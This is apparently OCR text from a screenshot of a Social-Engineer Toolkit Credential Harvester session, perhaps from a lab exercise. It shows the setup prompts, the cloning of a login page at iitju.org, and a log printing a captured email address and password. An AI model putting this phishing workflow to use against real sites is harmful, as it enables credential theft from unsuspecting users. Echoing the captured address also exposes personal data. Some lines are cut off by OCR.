 192.168.10.196
File Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.iitju.org/login
[*] Cloning the website: http://www.iitju.org/login
[*] This could take a little bit...
Search the web
The best way to use this attack is if username and password form fields are a
less, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.10.196 - - [03/Oct/2024 09:55:52] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM:
POSSIBLE USERNAME FIELD FOUND: email=murubbi.uhu.uhu@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=passss
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.